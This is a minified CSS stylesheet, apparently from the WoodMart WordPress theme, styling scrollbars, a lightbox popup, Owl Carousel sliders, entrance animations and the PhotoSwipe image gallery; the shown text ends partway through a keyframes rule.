.woodmart-scroll-content:focus{outline:0}.woodmart-scroll .woodmart-scroll-content::-webkit-scrollbar{display:none}.has-scrollbar>.woodmart-scroll-content::-webkit-scrollbar{display:block}.platform-Mac .woodmart-scroll .woodmart-scroll-content::-webkit-scrollbar{display:none}.woodmart-scroll-pane{position:absolute;top:0;right:0;bottom:0;visibility:hidden\9;width:3px;background:rgba(0,0,0,.15);opacity:0;transition:.2s}.woodmart-scroll-pane>.woodmart-scroll-slider{position:relative;margin:0;background:rgba(0,0,0,.25)}.woodmart-scroll-pane.active,.woodmart-scroll-pane.flashed,.woodmart-scroll:hover>.woodmart-scroll-pane,.woodmart-sidebar-scroll:hover>.woodmart-scroll-pane{visibility:visible\9;opacity:.99}.color-scheme-light .woodmart-scroll-pane,.woodmart-dark .woodmart-scroll-pane{background:rgba(255,255,255,.15)}.color-scheme-light .woodmart-scroll-pane>.woodmart-scroll-slider,.woodmart-dark .woodmart-scroll-pane>.woodmart-scroll-slider{background:rgba(255,255,255,.35)}.mfp-bg{position:fixed;top:0;left:0;z-index:1042;overflow:hidden;width:100%;height:100%;background:#0B0B0B;opacity:.8}.mfp-wrap{position:fixed;top:0;left:0;z-index:1043;width:100%;height:100%;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{position:absolute;top:0;left:0;box-sizing:border-box;padding:0 8px;width:100%;height:100%;text-align:center}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;z-index:1045;display:inline-block;margin:0 auto;vertical-align:middle;text-align:left}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-ms-user-select:none;user-select:none;-webkit-user-select:none;-moz-user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{position:absolute;top:50%;right:8px;left:8px;z-index:1044;margin-top:-.8em;width:auto;color:#CCC;text-align:center}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{z-index:1046;display:block;overflow:visible;padding:0;outline:0;border:0;background:0 0;box-shadow:none;cursor:pointer;-webkit-appearance:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{position:absolute;top:0;right:0;padding:0 0 18px 10px;width:44px;height:44px;color:#FFF;text-align:center;text-decoration:none;font-style:normal;font-size:28px;line-height:44px;opacity:.65}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;white-space:nowrap;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;top:50%;margin:0;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;opacity:.65}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';position:absolute;top:0;left:0;display:block;margin-top:35px;margin-left:35px;width:0;height:0;border:medium inset transparent}.mfp-arrow:after{top:8px;border-top-width:13px;border-bottom-width:13px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{margin-left:31px;border-right:17px solid #FFF}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{margin-left:39px;border-left:17px solid #FFF}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{max-width:900px;width:100%;line-height:0}.mfp-iframe-scaler{overflow:hidden;padding-top:56.25%;width:100%;height:0}.mfp-iframe-scaler iframe{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;box-shadow:0 0 8px rgba(0,0,0,.6)}img.mfp-img{display:block;box-sizing:border-box;margin:0 auto;padding:40px 0;max-width:100%;width:auto;height:auto;line-height:0}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;top:40px;right:0;bottom:40px;left:0;z-index:-1;display:block;width:auto;height:auto;background:#444;box-shadow:0 0 8px rgba(0,0,0,.6)}.mfp-figure small{display:block;color:#BDBDBD;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{position:absolute;top:100%;left:0;margin-top:-36px;width:100%;cursor:auto}.mfp-title{padding-right:36px;color:#F3F3F3;text-align:left;word-wrap:break-word;line-height:18px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-right:0;padding-left:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{position:fixed;top:auto;bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;background:rgba(0,0,0,.6)}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{top:3px;right:5px}.mfp-img-mobile .mfp-close{position:fixed;top:0;right:0;padding:0;width:35px;height:35px;background:rgba(0,0,0,.6);text-align:center;line-height:35px}}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateX(-100px);transform:translateX(-100px)}.mfp-move-horizontal .mfp-with-anim .summary-inner{opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(30px);transform:translateY(30px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:opacity .3s ease}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:none;transform:none}.mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner{opacity:1;-webkit-transform:none;transform:none}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal.mfp-removing .mfp-close{display:none}.woodmart-row-gradient-enable{position:relative}.woodmart-parallax{background-attachment:fixed!important;background-size:cover!important}.parallax-yes{background-size:cover}.attachment_fixed-yes{background-attachment:fixed}.vc_row.woodmart-disable-overflow,.vc_section.woodmart-disable-overflow{overflow:visible}.vc_row-full-width{float:left;width:100%}.compose-mode .vc_column-inner .vc_controls>.vc_controls-out-tl{right:-1px;left:auto;z-index:2000}.vc_row[data-vc-full-width].wpb_animate_when_almost_visible{transition:none!important}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:auto}.vc_row-no-padding .vc_row-fluid{margin-right:0;margin-left:0}.wpb_widgetised_column>.wpb_wrapper>:last-child{margin-bottom:0}.widgetarea-head .wpb_widgetised_column{margin-bottom:0}.wd-bottom-flip-x,.wd-left-flip-y,.wd-right-flip-y,.wd-rotate-z,.wd-slide-from-bottom,.wd-slide-from-left,.wd-slide-from-right,.wd-slide-from-top,.wd-top-flip-x,.wd-zoom-in{transition:opacity .7s cubic-bezier(0,.87,.58,1);-webkit-animation-fill-mode:none!important;animation-fill-mode:none!important}.wd-bottom-flip-x.animated,.wd-left-flip-y.animated,.wd-right-flip-y.animated,.wd-rotate-z.animated,.wd-slide-from-bottom.animated,.wd-slide-from-left.animated,.wd-slide-from-right.animated,.wd-slide-from-top.animated,.wd-top-flip-x.animated,.wd-zoom-in.animated{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-timing-function:cubic-bezier(0,.87,.58,1);animation-timing-function:cubic-bezier(0,.87,.58,1)}.wd-slide-from-top{-webkit-animation-name:wd-SlideFromTop;animation-name:wd-SlideFromTop}.wd-slide-from-bottom{-webkit-animation-name:wd-SlideFromBottom;animation-name:wd-SlideFromBottom}.wd-slide-from-left{-webkit-animation-name:wd-SlideFromLeft;animation-name:wd-SlideFromLeft}.wd-slide-from-right{-webkit-animation-name:wd-SlideFromRight;animation-name:wd-SlideFromRight}.wd-right-flip-y{-webkit-animation-name:wd-RightFlipY;animation-name:wd-RightFlipY}.wd-left-flip-y{-webkit-animation-name:wd-LeftFlipY;animation-name:wd-LeftFlipY}.wd-top-flip-x{-webkit-animation-name:wd-TopFlipX;animation-name:wd-TopFlipX}.wd-bottom-flip-x{-webkit-animation-name:wd-BottomFlipX;animation-name:wd-BottomFlipX}.wd-zoom-in{-webkit-animation-name:wd-ZoomIn;animation-name:wd-ZoomIn}.wd-rotate-z{-webkit-animation-name:wd-RotateZ;animation-name:wd-RotateZ;will-change:animation}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(2){transition-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(3){transition-delay:.2s;-webkit-animation-delay:.2s;animation-delay:.2s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(4){transition-delay:.3s;-webkit-animation-delay:.3s;animation-delay:.3s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(5){transition-delay:.4s;-webkit-animation-delay:.4s;animation-delay:.4s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(6){transition-delay:.5s;-webkit-animation-delay:.5s;animation-delay:.5s}.wpb_wrapper>.wpb_animate_when_almost_visible:nth-child(7){transition-delay:.6s;-webkit-animation-delay:.6s;animation-delay:.6s}body .woodmart-bg-left-top,body .woodmart-bg-left-top>.vc_column-inner{background-position:left top!important}body .woodmart-bg-left-center,body .woodmart-bg-left-center>.vc_column-inner{background-position:left center!important}body .woodmart-bg-left-bottom,body .woodmart-bg-left-bottom>.vc_column-inner{background-position:left bottom!important}body .woodmart-bg-right-top,body .woodmart-bg-right-top>.vc_column-inner{background-position:right top!important}body .woodmart-bg-right-center,body .woodmart-bg-right-center>.vc_column-inner{background-position:right center!important}body .woodmart-bg-right-bottom,body .woodmart-bg-right-bottom>.vc_column-inner{background-position:right bottom!important}body .woodmart-bg-center-top,body .woodmart-bg-center-top>.vc_column-inner{background-position:center top!important}body .woodmart-bg-center-center,body .woodmart-bg-center-center>.vc_column-inner{background-position:center center!important}body .woodmart-bg-center-bottom,body .woodmart-bg-center-bottom>.vc_column-inner{background-position:center bottom!important}.slider-title{position:relative;margin-bottom:20px;padding-bottom:10px;text-align:left}.slider-title:before{content:" ";position:absolute;top:100%;left:0;width:40px;height:2px}.owl-carousel{position:relative;z-index:1;width:100%;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;height:0;line-height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.owl-carousel .owl-item{position:relative;float:left;min-height:1px;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;user-select:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item.animated{-webkit-animation-duration:600ms;animation-duration:600ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-item.fadeOut{-webkit-animation-name:wd-fadeOut;animation-name:wd-fadeOut}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;top:50%;left:50%;z-index:1;margin-top:-40px;margin-left:-40px;width:80px;height:80px;background:url(owl.video.play.png) no-repeat;cursor:pointer;transition:-webkit-transform 100ms ease;transition:transform 100ms ease;transition:transform 100ms ease,-webkit-transform 100ms ease;-webkit-backface-visibility:hidden}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{height:100%;background-position:center center;background-size:contain;background-repeat:no-repeat;opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;width:100%;height:100%}.owl-dots{margin-top:5px;text-align:center}.owl-dots .owl-dot{display:inline-block;margin-top:10px}.owl-dots .owl-dot span{display:block;margin:5px;width:10px;height:10px;border:2px solid rgba(0,0,0,.2);border-radius:50%;transition:all .25s ease}.owl-dots .owl-dot:not(.active):hover span{border-color:#3E3E3E}.owl-dots .owl-dot.active span{border-color:#3E3E3E;background-color:#3E3E3E}.color-scheme-light .owl-dots .owl-dot span,.pagin-color-light .owl-dots .owl-dot span,.woodmart-dark .owl-dots .owl-dot span{border-color:rgba(255,255,255,.4)}.color-scheme-light .owl-dots .owl-dot:not(.active):hover span,.pagin-color-light .owl-dots .owl-dot:not(.active):hover span,.woodmart-dark .owl-dots .owl-dot:not(.active):hover span{border-color:rgba(255,255,255,.8)}.color-scheme-light .owl-dots .owl-dot.active span,.pagin-color-light .owl-dots .owl-dot.active span,.woodmart-dark .owl-dots .owl-dot.active span{border-color:#FFF;background-color:#FFF}.owl-nav,.wrap-loading-arrow{font-size:0}.owl-nav>div,.wrap-loading-arrow>div{position:absolute;top:50%;z-index:250;display:inline-flex;align-items:center;flex-direction:row;justify-content:center;visibility:hidden;margin-top:-25px;padding:0;width:50px;height:50px;color:rgba(0,0,0,.8);text-align:center;opacity:0;cursor:pointer;transition:all .25s ease;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.owl-nav>div:after,.wrap-loading-arrow>div:after{display:inline-block;font-size:24px;line-height:24px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.owl-nav>div[class*=prev],.wrap-loading-arrow>div[class*=prev]{padding-right:2px;-webkit-transform:translateX(-30px);transform:translateX(-30px)}.owl-nav>div[class*=prev]:after,.wrap-loading-arrow>div[class*=prev]:after{content:"\f111";font-family:woodmart-font}.owl-nav>div[class*=next],.wrap-loading-arrow>div[class*=next]{padding-left:2px;-webkit-transform:translateX(30px);transform:translateX(30px)}.owl-nav>div[class*=next]:after,.wrap-loading-arrow>div[class*=next]:after{content:"\f110";font-family:woodmart-font}.browser-Safari .owl-nav>div,.browser-Safari .wrap-loading-arrow>div{visibility:visible}.color-scheme-light .owl-nav>div,.color-scheme-light .wrap-loading-arrow>div,.pagin-color-light .owl-nav>div,.pagin-color-light .wrap-loading-arrow>div,.woodmart-dark .owl-nav>div,.woodmart-dark .wrap-loading-arrow>div{color:#FFF}.owl-nav>div[class*=prev]{left:0}.owl-nav>div[class*=next]{right:0}.owl-nav>div:hover{color:rgba(0,0,0,.5)}.color-scheme-light .owl-nav>div:hover,.pagin-color-light .owl-nav>div:hover,.woodmart-dark .owl-nav>div:hover{color:rgba(255,255,255,.8)}.wrap-loading-arrow>div{position:fixed}.owl-carousel:hover .owl-nav>div,.show-arrow .wrap-loading-arrow>div{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:visible}.woodmart-carousel-spacing-0 .owl-nav>div[class*=prev]{left:-50px}.woodmart-carousel-spacing-0 .owl-nav>div[class*=next]{right:-50px}.woodmart-carousel-spacing-2 .owl-nav>div[class*=prev]{left:-49px}.woodmart-carousel-spacing-2 .owl-nav>div[class*=next]{right:-49px}.woodmart-carousel-spacing-6 .owl-nav>div[class*=prev]{left:-47px}.woodmart-carousel-spacing-6 .owl-nav>div[class*=next]{right:-47px}.woodmart-carousel-spacing-10 .owl-nav>div[class*=prev]{left:-45px}.woodmart-carousel-spacing-10 .owl-nav>div[class*=next]{right:-45px}.woodmart-carousel-spacing-20 .owl-nav>div[class*=prev]{left:-40px}.woodmart-carousel-spacing-20 .owl-nav>div[class*=next]{right:-40px}.woodmart-carousel-spacing-30 .owl-nav>div[class*=prev]{left:-35px}.woodmart-carousel-spacing-30 .owl-nav>div[class*=next]{right:-35px}.woodmart-carousel-spacing-0{margin-right:0;margin-left:0}.woodmart-carousel-spacing-0 .slider-title{margin-right:0;margin-left:0}.woodmart-carousel-spacing-0 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-0 .owl-item{padding-right:0;padding-left:0}.woodmart-carousel-spacing-2{margin-right:-1px;margin-left:-1px}.woodmart-carousel-spacing-2 .slider-title{margin-right:1px;margin-left:1px}.woodmart-carousel-spacing-2 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-2 .owl-item{padding-right:1px;padding-left:1px}.woodmart-carousel-spacing-6{margin-right:-3px;margin-left:-3px}.woodmart-carousel-spacing-6 .slider-title{margin-right:3px;margin-left:3px}.woodmart-carousel-spacing-6 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-6 .owl-item{padding-right:3px;padding-left:3px}.woodmart-carousel-spacing-10{margin-right:-5px;margin-left:-5px}.woodmart-carousel-spacing-10 .slider-title{margin-right:5px;margin-left:5px}.woodmart-carousel-spacing-10 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-10 .owl-item{padding-right:5px;padding-left:5px}.woodmart-carousel-spacing-20{margin-right:-10px;margin-left:-10px}.woodmart-carousel-spacing-20 .slider-title{margin-right:10px;margin-left:10px}.woodmart-carousel-spacing-20 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-20 .owl-item{padding-right:10px;padding-left:10px}.woodmart-carousel-spacing-30{margin-right:-15px;margin-left:-15px}.woodmart-carousel-spacing-30 .slider-title{margin-right:15px;margin-left:15px}.woodmart-carousel-spacing-30 .owl-carousel:not(.owl-loaded)>div,.woodmart-carousel-spacing-30 .owl-item{padding-right:15px;padding-left:15px}.owl-carousel:not(.owl-loaded){display:flex;flex-wrap:wrap}[data-hide_pagination_control=no] .owl-carousel:not(.owl-loaded){padding-bottom:41px!important}[data-hide_pagination_control=no] .owl-carousel.woodmart-slider{padding-bottom:0!important}.owl-loaded:after,.owl-loaded:before{content:"";position:absolute;top:0;bottom:0;width:50px}.owl-loaded:before{right:-50px}.owl-loaded:after{left:-50px}.categories-style-carousel,.slider-type-post,.slider-type-product{margin-bottom:35px}.categories-style-carousel .owl-carousel:not(.owl-loaded),.categories-style-carousel .owl-stage-outer{padding-top:2px;padding-bottom:2px}.categories-style-carousel .category-grid-item{margin-bottom:0}.slider-type-product .owl-carousel:not(.owl-loaded),.slider-type-product .owl-stage-outer{padding-top:3px;padding-bottom:3px}.slider-type-product .product-grid-item{margin-bottom:0}.slider-type-post .owl-carousel:not(.owl-loaded),.slider-type-post .owl-stage-outer{padding-top:11px;padding-bottom:11px}.info-box-carousel-wrapper{margin-bottom:30px}.info-box-carousel-wrapper .owl-carousel:not(.owl-loaded),.info-box-carousel-wrapper .owl-stage-outer{padding-top:5px;padding-bottom:5px}.info-box-carousel-wrapper .woodmart-info-box{margin-bottom:0}.banners-carousel-wrapper{margin-bottom:0}.banners-carousel-wrapper .promo-banner{margin-bottom:0}.banners-carousel-wrapper .content-banner{-webkit-animation:wd-fadeOut 0s ease both;animation:wd-fadeOut 0s ease both}.banners-carousel-wrapper .owl-loaded .content-banner{-webkit-animation:wd-fadeOut .5s ease both;animation:wd-fadeOut .5s ease both}.banners-carousel-wrapper .owl-loaded .active .content-banner{-webkit-animation:wd-fadeIn .5s ease both .4s;animation:wd-fadeIn .5s ease both .4s}.banners-carousel-wrapper .owl-dots{margin-top:10px}.wpb_revslider_element{margin-bottom:0}.hermes .tp-arr-imgholder{background-size:cover}.pswp{position:absolute;top:0;left:0;z-index:1500;display:none;overflow:hidden;width:100%;height:100%;outline:0;-webkit-text-size-adjust:100%;touch-action:none;-webkit-backface-visibility:hidden}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:grabbing}.pswp__bg{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:100%}.pswp__container,.pswp__zoom-wrap{position:absolute;top:0;right:0;bottom:0;left:0;touch-action:none}.pswp__container,.pswp__img{-webkit-tap-highlight-color:transparent;-ms-user-select:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1),-webkit-transform 333ms cubic-bezier(.4,0,.22,1);-webkit-transform-origin:left top;transform-origin:left top}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;will-change:transform}.pswp__item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.pswp__img{position:absolute;top:0;left:0;width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{top:0;left:0;width:100%!important;height:auto!important}.pswp__error-msg{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;color:#CCC;text-align:center;font-size:14px;line-height:16px}.pswp__error-msg a{color:#CCC;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;transition:opacity .2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(images/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(images/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.woodmart-dark .pswp__share-tooltip a{color:#000}.woodmart-dark .pswp__share-tooltip .pswp__share--facebook:hover,.woodmart-dark .pswp__share-tooltip .pswp__share--twitter:hover{color:rgba(255,255,255,.9)}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(images/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1000ms cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes 